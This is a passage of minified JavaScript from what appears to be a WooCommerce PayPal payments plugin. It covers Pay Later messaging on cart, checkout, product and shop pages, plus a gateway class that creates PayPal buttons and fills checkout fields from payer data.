f(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=y(t)););return t}function d(t,e){return d=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},d(t,e)}function h(t,e){if(e&&("object"===l(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function y(t){return y=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},y(t)}var g=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&d(t,e)}(c,t);var e,n,r,o,a=(r=c,o=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}(),function(){var t,e=y(r);if(o){var n=y(this).constructor;t=Reflect.construct(e,arguments,n)}else t=e.apply(this,arguments);return h(this,t)});function c(t,e,n){var r;return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c),(r=a.call(this,"checkout",n)).paypal=t,r.cart=e,r.initialize(),r}return e=c,(n=[{key:"initialize",value:function(){this.cart.on("updatedCheckout",this.createMessage.bind(this),20),p(y(c.prototype),"initialize",this).call(this)}},{key:"getMessageContainer",value:function(){var t;switch(this.getSetting("checkoutLocation")){case"shop_table":t=document.getElementById("wc-ppcp-paylater-msg-checkout");break;case"above_button":(t=document.querySelector(".wc-ppcp-checkout-container"))?(i()(t).find("#wc-ppcp-paylater-msg-checkout").remove(),i()(t).prepend('<div id="wc-ppcp-paylater-msg-checkout"></div>'),t=document.getElementById("wc-ppcp-paylater-msg-checkout")):setTimeout(this.createMessage.bind(this),500)}return t}},{key:"getPlacement",value:function(){return"payment"}},{key:"getTotal",value:function(){return this.cart.getTotal()}}])&&s(e.prototype,n),Object.defineProperty(e,"prototype",{writable:!1}),c}(o.Z),v=null,b=(0,a.getSetting)("ppcp_data");b&&b.placeOrderEnabled&&(v=(0,a.getPayPalQueryParams)()),(0,a.loadPayPalSdk)(v).then((function(t){new g(t,u(),{queryParams:(0,a.getPayPalQueryParams)()})}));const m=242==n.j?g:null},857:(t,e,n)=>{n.r(e);var r=n(567),i=n.n(r),o=n(330),a=n(455),c=n.n(a),u=n(907);function l(t){return l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},l(t)}function s(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function p(){return p="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=f(t,e);if(r){var i=Object.getOwnPropertyDescriptor(r,e);return i.get?i.get.call(arguments.length<3?t:n):i.value}},p.apply(this,arguments)}function f(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=y(t)););return t}function d(t,e){return d=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},d(t,e)}function h(t,e){if(e&&("object"===l(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function y(t){return y=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},y(t)}var g=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&d(t,e)}(c,t);var e,n,r,o,a=(r=c,o=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}(),function(){var t,e=y(r);if(o){var n=y(this).constructor;t=Reflect.construct(e,arguments,n)}else t=e.apply(this,arguments);return h(this,t)});function c(t,e,n){var r;return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c),(r=a.call(this,"minicart",n)).paypal=t,r.cart=e,r.initialize(),r}return e=c,(n=[{key:"initialize",value:function(){p(y(c.prototype),"initialize",this).call(this),this.cart.on("fragmentsChanged",this.createMessage.bind(this))}},{key:"getMessageContainer",value:function(){var t=null;switch(i()("#wc-ppcp-minicart-msg").remove(),this.getSetting("miniCartLocation")){case"cart_total":t=document.querySelector(".woocommerce-mini-cart__total"),i()(t).after('<p class="wc-ppcp-minicart-msg__container"><span id="wc-ppcp-minicart-msg"></span></p>');break;case"checkout":t=document.querySelector(".woocommerce-mini-cart__buttons .checkout"),i()(t).after('<span id="wc-ppcp-minicart-msg"></span>')}return t?document.getElementById("wc-ppcp-minicart-msg"):document.querySelector(".woocommerce-mini-cart__total")}},{key:"showContainer",value:function(t){i()(t).show()}},{key:"hideMessage",value:function(t){i()(t).hide()}},{key:"getTotal",value:function(){return this.cart.getTotal()}},{key:"getPlacement",value:function(){return"cart"}}])&&s(e.prototype,n),Object.defineProperty(e,"prototype",{writable:!1}),c}(o.Z),v=(0,u.getPayPalQueryParams)();(0,u.loadPayPalSdk)(v).then((function(t){new g(t,c(),{queryParams:v})})).catch((function(t){}))},551:(t,e,n)=>{n.r(e),n.d(e,{PayLaterMessageProduct:()=>g,default:()=>b});var r=n(567),i=n.n(r),o=n(330),a=n(719),c=n.n(a),u=n(907);function l(t){return l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},l(t)}function s(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function p(){return p="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=f(t,e);if(r){var i=Object.getOwnPropertyDescriptor(r,e);return i.get?i.get.call(arguments.length<3?t:n):i.value}},p.apply(this,arguments)}function f(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=y(t)););return t}function d(t,e){return d=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},d(t,e)}function h(t,e){if(e&&("object"===l(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function y(t){return y=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},y(t)}var g=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&d(t,e)}(c,t);var e,n,r,o,a=(r=c,o=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}(),function(){var t,e=y(r);if(o){var n=y(this).constructor;t=Reflect.construct(e,arguments,n)}else t=e.apply(this,arguments);return h(this,t)});function c(t,e,n){var r;return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,c),(r=a.call(this,"product",n)).paypal=t,r.product=e,r.initialize(),r}return e=c,(n=[{key:"initialize",value:function(){this.product.on("quantityChange",this.onQuantityChange.bind(this)),this.product.on("foundVariation",this.onFoundVariation.bind(this)),this.product.on("resetVariation",this.onResetVariation.bind(this)),p(y(c.prototype),"initialize",this).call(this)}},{key:"onQuantityChange",value:function(t){this.createMessage()}},{key:"onFoundVariation",value:function(t){this.createMessage()}},{key:"onResetVariation",value:function(t){this.createMessage()}},{key:"getMessageContainer",value:function(){return document.getElementById("wc-ppcp-paylater-msg-product")||i()("form.checkout .shop_table").after('<div id="wc-ppcp-paylater-msg-product"></div>'),document.getElementById("wc-ppcp-paylater-msg-product")}},{key:"getTotal",value:function(){return this.product.getTotal()}},{key:"getPlacement",value:function(){return"product"}}])&&s(e.prototype,n),Object.defineProperty(e,"prototype",{writable:!1}),c}(o.Z),v=(0,u.getPayPalQueryParams)();(0,u.loadPayPalSdk)(v).then((function(t){new g(t,new(c()),{queryParams:v})})).catch((function(t){}));const b=868==n.j?g:null},200:(t,e,n)=>{n.r(e);var r=n(567),i=n.n(r),o=n(907);function a(t){return a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},a(t)}function c(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function u(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function l(){return l="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=s(t,e);if(r){var i=Object.getOwnPropertyDescriptor(r,e);return i.get?i.get.call(arguments.length<3?t:n):i.value}},l.apply(this,arguments)}function s(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=d(t)););return t}function p(t,e){return p=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},p(t,e)}function f(t,e){if(e&&("object"===a(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function d(t){return d=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},d(t)}new(function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&p(t,e)}(h,t);var e,n,r,a,s=(r=h,a=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}(),function(){var t,e=d(r);if(a){var n=d(this).constructor;t=Reflect.construct(e,arguments,n)}else t=e.apply(this,arguments);return f(this,t)});function h(){var t;return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,h),(t=s.call(this,"shop",{queryParams:(0,o.getPayPalQueryParams)()})).data=(0,o.getSetting)("payLaterMessage"),t.initialize(),t}return e=h,(n=[{key:"initialize",value:function(){(0,o.loadPayPalSdk)((0,o.getPayPalQueryParams)())}},{key:"getValidProductTypes",value:function(){return this.data.shop.product_types}},{key:"isSupportedProduct",value:function(t){return this.getValidProductTypes().includes(t)}},{key:"createMessage",value:function(){var t,e=function(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(t){if("string"==typeof t)return c(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?c(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,i=function(){};return{s:i,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,u=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){u=!0,o=t},f:function(){try{a||null==n.return||n.return()}finally{if(u)throw o}}}}(this.data.shop.products);try{for(e.s();!(t=e.n()).done;){var n=t.value;this.isSupportedProduct(n.product_type)&&(this.currentProduct=n,l(d(h.prototype),"createMessage",this).call(this))}}catch(t){e.e(t)}finally{e.f()}}},{key:"getMessageContainer",value:function(){return document.getElementById("wc-ppcp-paylater-msg-".concat(this.currentProduct.id))||(this.isBelowPrice()?i()(".post-".concat(this.currentProduct.id," .price")).after('<div class="wc-ppcp-paylater-msg-shop-container" id="wc-ppcp-paylater-msg-'.concat(this.currentProduct.id,'"></div>')):i()(".post-".concat(this.currentProduct.id," a.button")).after('<div class="wc-ppcp-paylater-msg-shop-container" id="wc-ppcp-paylater-msg-'.concat(this.currentProduct.id,'"></div>'))),document.getElementById("wc-ppcp-paylater-msg-".concat(this.currentProduct.id))}},{key:"getTotal",value:function(){return this.currentProduct.total}},{key:"getPlacement",value:function(){return"category"}},{key:"isBelowPrice",value:function(){return"below_price"===this.data.shop.msgLocation}},{key:"showContainer",value:function(t){i()(t).show()}},{key:"hideMessage",value:function(t){i()(t).hide()}}])&&u(e.prototype,n),Object.defineProperty(e,"prototype",{writable:!1}),h}(n(330).Z))},201:(t,e,n)=>{n.d(e,{ZC:()=>b,tC:()=>M,Oq:()=>R,K3:()=>tt,o4:()=>Q});var r=n(567),i=n.n(r),o=n(989),a=n.n(o),c=n(694),u=n(907),l=n(819),s=["color","label"];function p(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,i,o=[],a=!0,c=!1;try{for(n=n.call(t);!(a=(r=n.next()).done)&&(o.push(r.value),!e||o.length!==e);a=!0);}catch(t){c=!0,i=t}finally{try{a||null==n.return||n.return()}finally{if(c)throw i}}return o}}(t,e)||y(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function f(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function d(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?f(Object(n),!0).forEach((function(e){h(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):f(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function h(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function y(t,e){if(t){if("string"==typeof t)return g(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?g(t,e):void 0}}function g(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function v(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var b=function(){function t(e){var n=e.id,r=e.context,i=e.container,o=void 0===i?null:i;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.id=n,this.buttons={},this.actions={},this.context=r,this.settings=(0,u.getSetting)("".concat(n,"_data")),this.container=o||"li.payment_method_".concat(n),this.order_field_key="".concat(this.id,"_paypal_order_id"),this.billing_token_key="".concat(this.id,"_billing_token")}var e,n;return e=t,n=[{key:"initialize",value:function(){var t=this;this.loadPayPalScript().then((function(){t.initializeEvents(),t.createButton()}))}},{key:"initializeEvents",value:function(){}},{key:"isActive",value:function(){return null!==this.getData()}},{key:"loadPayPalScript",value:function(){var t=this;return new Promise((function(e,n){(0,u.loadPayPalSdk)(t.getPayPalSDKArgs()).then((function(n){t.paypal=n,e()})).catch((function(e){console.log(e),null!=e&&e.code&&t.submitError((0,u.getErrorMessage)(e)),n()}))}))}},{key:"getPayPalSDKArgs",value:function(){return(0,u.getPayPalQueryParams)()}},{key:"getClientId",value:function(){var t=(0,u.getSetting)("generalData"),e=t.clientId,n=void 0===e?null:e,r=t.environment;return n||"sandbox"!=r||(n="sb"),n}},{key:"getData",value:function(){return i()("".concat(this.container)).find(".wc-ppcp-payment-method-data").data("payment-method-data")||null}},{key:"setData",value:function(t){i()("".concat(this.container)).find(".wc-ppcp-payment-method-data").data("payment-method-data",t)}},{key:"setOption",value:function(t,e){var n=this.getData();n&&(n[t]=e,this.setData(n))}},{key:"setVariable",value:function(t,e){(0,u.getSetting)("".concat(this.id,"_data"))[t]=e}},{key:"getVariable",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,n=(0,u.getSetting)("".concat(this.id,"_data"));return n.hasOwnProperty(t)?n[t]:(e&&this.setVariable(t,e),e)}},{key:"getOption",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,n=this.getData();return n.hasOwnProperty(t)?n[t]:(e&&this.setOption(t,e),e)}},{key:"createButton",value:function(){var t=this,e=this.getButtonContainer();e&&!i()(e).find(".paypal-buttons").length&&(this.getSortedFunding(this.getFunding()).forEach((function(n){var r=t.paypal.Buttons(t.getButtonOptions(n));if(t.buttons[n]=r,r.isEligible())if(e instanceof NodeList){var i,o=function(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=y(t))){n&&(t=n);var r=0,i=function(){};return{s:i,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,c=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){c=!0,o=t},f:function(){try{a||null==n.return||n.return()}finally{if(c)throw o}}}}(e);try{for(o.s();!(i=o.n()).done;){var a=i.value;r.render(a)}}catch(t){o.e(t)}finally{o.f()}}else r.render(e)})),this.$button=i()(e),c.defaultHooks.doAction("wcPPCPButtonCreated",this))}},{key:"getButton",value:function(){return this.$button}},{key:"destroyButtons",value:function(){var t=this;Object.keys(this.buttons).forEach((function(e){t.buttons[e].close&&t.buttons[e].close()}))}},{key:"disableButtons",value:function(){var t=this;Object.keys(this.actions).forEach((function(e){t.actions[e].disable()}))}},{key:"enableButtons",value:function(){var t=this;Object.keys(this.actions).forEach((function(e){t.actions[e].enable()}))}},{key:"getFunding",value:function(){var t,e,n,r,i,o,a,c=[],u=(null===(t=this.settings)||void 0===t?void 0:t.funding)||[];return null!==(e=this.settings)&&void 0!==e&&null!==(n=e.paypal_sections)&&void 0!==n&&n.includes(this.getPage())&&c.push(paypal.FUNDING.PAYPAL),u.includes("paylater")&&null!==(r=this.settings)&&void 0!==r&&null!==(i=r.paylater_sections)&&void 0!==i&&i.includes(this.getPage())&&this.isCheckoutFlow()&&c.push(paypal.FUNDING.PAYLATER),u.includes("card")&&null!==(o=this.settings)&&void 0!==o&&null!==(a=o.credit_card_sections)&&void 0!==a&&a.includes(this.getPage())&&c.push(paypal.FUNDING.CARD),c}},{key:"isFundingActive",value:function(t){var e,n;return null===(e=this.settings)||void 0===e||null===(n=e.funding)||void 0===n?void 0:n.includes(t)}},{key:"isSectionEnabled",value:function(t,e){var n,r,i="".concat(t,"_sections");return null===(n=this.settings)||void 0===n||null===(r=n[i])||void 0===r?void 0:r.includes(e)}},{key:"getSortedFunding",value:function(t){var e=this.settings.buttons_order||[];return t.sort((function(t,n){return e.indexOf(t)<e.indexOf(n)?-1:1})),t}},{key:"getButtonContainer",value:function(){return null}},{key:"getButtonOptions",value:function(t){var e=this,n={fundingSource:t,style:this.getButtonStyle(t),onInit:function(){for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];e.onInit.apply(e,[t].concat(r)),i()(document.body).triggerHandler("wc_ppcp_on_init",[e,t])},onClick:function(){e.onClick.apply(e,arguments),i()(document.body).triggerHandler("wc_ppcp_on_click",[e,t])},onApprove:function(n,r){e.onApprove(n,r),i()(document.body).triggerHandler("wc_ppcp_on_approve",[e,t])},onCancel:function(n){e.orderId=n.orderID,i()(document.body).triggerHandler("wc_ppcp_on_cancel",[e,t,n])},onError:function(n){e.currentError?(e.submitError(e.currentError),e.currentError=null):e.submitError(n),i()(document.body).triggerHandler("wc_ppcp_on_error",[e,t,n])},onDestroy:function(){i()(document.body).triggerHandler("wc_ppcp_on_destroy",[e,t])}};return this.isCheckoutFlow()?(n.createOrder=function(t,n){return e.createOrder(t,n)},this.needsShipping()&&t!==paypal.FUNDING.VENMO&&(n.onShippingChange=function(){return e.onShippingChange.apply(e,arguments)})):n.createBillingAgreement=function(){return e.createBillingAgreement.apply(e,arguments)},n}},{key:"needsShipping",value:function(){return this.getOption("needsShipping",!1)}},{key:"isCheckoutFlow",value:function(){var t;return"true"!==(null===(t=(0,u.getPayPalQueryParams)())||void 0===t?void 0:t.vault)}},{key:"getTotal",value:function(){return this.getOption("total",0)}},{key:"getButtonStyle",value:function(t){var e,n,r,i,o,a,c,u,l,p=null;switch(t){case paypal.FUNDING.PAYPAL:p=null===(e=this.settings)||void 0===e||null===(n=e.buttons)||void 0===n?void 0:n.paypal;break;case paypal.FUNDING.PAYLATER:p=null===(r=this.settings)||void 0===r||null===(i=r.buttons)||void 0===i?void 0:i.paylater;break;case paypal.FUNDING.CARD:(p=d({},null===(o=this.settings)||void 0===o||null===(a=o.buttons)||void 0===a?void 0:a.card)).tagline?(delete p.tagline,p.layout="vertical"):p.layout="horizontal";break;case paypal.FUNDING.VENMO:var f=null===(c=this.settings)||void 0===c||null===(u=c.buttons)||void 0===u?void 0:u.paypal;f.color,f.label,p=function(t,e){if(null==t)return{};var n,r,i=function(t,e){if(null==t)return{};var n,r,i={},o=Object.keys(t);for(r=0;r<o.length;r++)n=o[r],e.indexOf(n)>=0||(i[n]=t[n]);return i}(t,e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(t);for(r=0;r<o.length;r++)n=o[r],e.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(t,n)&&(i[n]=t[n])}return i}(f,s)}return null!==(l=p)&&void 0!==l&&l.height&&(p.height=parseInt(p.height)),p}},{key:"onApprove",value:function(t,e){var n=this;if((0,u.setFieldValue)(this.order_field_key,t.orderID,""),t.billingToken)return(0,u.setFieldValue)(this.billing_token_key,t.billingToken,""),this.fetchBillingToken(t.billingToken).then((function(e){n.handleBillingToken(e,t)})).catch((function(t){return n.submitError(null==t?void 0:t.message)}));e.order.get().then((function(e){n.handleOnApproveResponse(t,e)})).catch((function(t){return n.submitError(t)}))}},{key:"handleOnApproveResponse",value:function(t,e){this.populateCheckoutFields(e),this.processCartCheckout()}},{key:"fetchBillingToken",value:function(t){return a()({method:"GET",path:"/wc-ppcp/v1/billing-agreement/token/".concat(t)})}},{key:"handleBillingToken",value:function(t,e){var n,r,i,o;if((0,l.isEmpty)(t.payer_info.billing_address)||this.populateBillingAddressFields((0,u.convertPayPalAddressToCart)(t.payer_info.billing_address)),null!=t&&null!==(n=t.payer_info)&&void 0!==n&&n.first_name&&((0,u.isValid)("billing_first_name")||(0,u.setFieldValue)("first_name",t.payer_info.first_name,"billing")),null!=t&&null!==(r=t.payer_info)&&void 0!==r&&r.last_name&&((0,u.isValid)("billing_last_name")||(0,u.setFieldValue)("last_name",t.payer_info.last_name,"billing")),null!=t&&null!==(i=t.payer_info)&&void 0!==i&&i.email&&((0,u.isValid)("billing_email")||(0,u.setFieldValue)("billing_email",t.payer_info.email)),null!=t&&null!==(o=t.payer_info)&&void 0!==o&&o.phone&&((0,u.isValid)("billing_phone")||(0,u.setFieldValue)("billing_phone",t.payer_info.phone)),this.needsShipping()&&t.shipping_address&&!(0,l.isEmpty)(t.shipping_address)){var a=(0,u.convertPayPalAddressToCart)(t.shipping_address);this.populateNameFields((0,u.extractFullName)(t.shipping_address.recipient_name),"shipping"),this.populateShippingAddressFields(a),(0,u.isValidAddress)(this.getCartFullAddress("billing"),["phone","email"])||((0,u.isValidFieldValue)((0,u.getFieldValue)("billing_first_name"))||(0,u.isValidFieldValue)((0,u.getFieldValue)("billing_last_name"))||this.populateNameFields(t.shipping_address.recipient_name,"billing"),this.populateBillingAddressFields(a))}}},{key:"createOrder",value:function(t,e){return e.order.create(args)}},{key:"createBillingAgreement",value:function(t,e){var n=this,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null;return a()({method:"POST",url:(0,u.getRestPath)("/wc-ppcp/v1/billing-agreement/token"),data:d({payment_method:this.id,context:this.getPage()},r)}).then((function(t){return t})).catch((function(t){n.currentError=t}))}},{key:"onShippingChange",value:function(t,e){var n,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},i=(0,u.convertPayPalAddressToCart)((null==t?void 0:t.shipping_address)||{},!0),o=(0,u.extractShippingMethod)((null==t||null===(n=t.selected_shipping_option)||void 0===n?void 0:n.id)||"");return a()({method:"POST",url:(0,u.getRestRoute)("cart/shipping"),data:d({order_id:t.orderID,address:i,shipping_method:o,payment_method:this.id},r)}).then((function(t){return t.code?e.reject():e.resolve()})).catch((function(t){return e.reject()}))}},{key:"submitError",value:function(t){}},{key:"getShippingPrefix",value:function(){return"shipping"}},{key:"getCartAddress",value:function(t){return{address_1:(0,u.getFieldValue)("address_1",t),address_2:(0,u.getFieldValue)("address_2",t),state:(0,u.getFieldValue)("state",t),city:(0,u.getFieldValue)("city",t),postcode:(0,u.getFieldValue)("postcode",t),country:(0,u.getFieldValue)("country",t)}}},{key:"getCartFullAddress",value:function(t){return{first_name:(0,u.getFieldValue)("first_name",t),last_name:(0,u.getFieldValue)("last_name",t),address_1:(0,u.getFieldValue)("address_1",t),address_2:(0,u.getFieldValue)("address_2",t),state:(0,u.getFieldValue)("state",t),city:(0,u.getFieldValue)("city",t),postcode:(0,u.getFieldValue)("postcode",t),country:(0,u.getFieldValue)("country",t)}}},{key:"onInit",value:function(t,e,n){this.actions[t]=n}},{key:"onClick",value:function(t,e){}},{key:"isPage",value:function(t){return this.getPage()===t}},{key:"getPage",value:function(){var t,e=null===(t=(0,u.getSetting)("generalData"))||void 0===t?void 0:t.page;return"cart"==e&&i()(document.body).is(".woocommerce-checkout")&&(e="checkout"),e}},{key:"populateShippingAddressFields",value:function(t){for(var e in t)(0,u.setFieldValue)(e,t[e],"shipping")}},{key:"populateBillingAddressFields",value:function(t){for(var e in t)(0,u.setFieldValue)(e,t[e],"billing")}},{key:"populateNameFields",value:function(t){var e,n,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";if(Array.isArray(t)){var i=p(t,2);e=i[0],n=i[1]}else e=t.given_name,n=t.surname;(0,u.setFieldValue)("first_name",e,r),(0,u.setFieldValue)("last_name",n,r)}},{key:"populateCheckoutFields",value:function(t){var e,n,r,i,o,a,c,s;if(!(0,l.isEmpty)(null==t||null===(e=t.payer)||void 0===e?void 0:e.address)){var p=(0,u.convertPayPalAddressToCart)(t.payer.address);this.populateBillingAddressFields(p)}if(null!=t&&null!==(n=t.payer)&&void 0!==n&&n.name&&this.populateNameFields(t.payer.name,"billing"),null!=t&&null!==(r=t.payer)&&void 0!==r&&r.email_address&&(0,u.setFieldValue)("billing_email",t.payer.email_address),null!=t&&null!==(i=t.payer)&&void 0!==i&&null!==(o=i.phone)&&void 0!==o&&null!==(a=o.phone_number)&&void 0!==a&&a.national_number&&((0,u.setFieldValue)("billing_phone",t.payer.phone.phone_number.national_number),(0,u.setFieldValue)("shipping_phone",t.payer.phone.phone_number.national_number)),this.needsShipping()&&null!=t&&null!==(c=t.purchase_units)&&void 0!==c&&null!==(s=c[0])&&void 0!==s&&s.shipping){var f,d,h=(0,u.convertPayPalAddressToCart)(t.purchase_units[0].shipping.address);if(this.populateShippingAddressFields(h),null!==(f=t.purchase_units[0].shipping)&&void 0!==f&&null!==(d=f.name)&&void 0!==d&&d.full_name){var y=(0,u.extractFullName)(t.purchase_units[0].shipping.name.full_name);this.populateNameFields(y,"shipping")}(0,u.isValidAddress)(this.getCartFullAddress("billing"),["phone","email"])||this.populateBillingAddressFields(h)}}},{key:"processCartCheckout",value:function(){var t=this;return this.showProcessing(),a()({method:"POST",url:(0,u.getRestRoute)("cart/checkout"),data:this.getCartCheckoutData()}).then((function(e){if(e.result&&"success"==e.result)window.location=e.redirect;else if(e.messages)return t.submitError(e.messages)})).catch((function(e){e.code&&t.submitError(e.message)}))}},{key:"getCartCheckoutData",value:function(){return d({payment_method:this.id,context:this.getPage()},(0,u.fieldsToJson)())}},{key:"getProcessingSelector",value:function(){return"body"}},{key:"showProcessing",value:function(){var t;null===(t=i()(this.getProcessingSelector()))||void 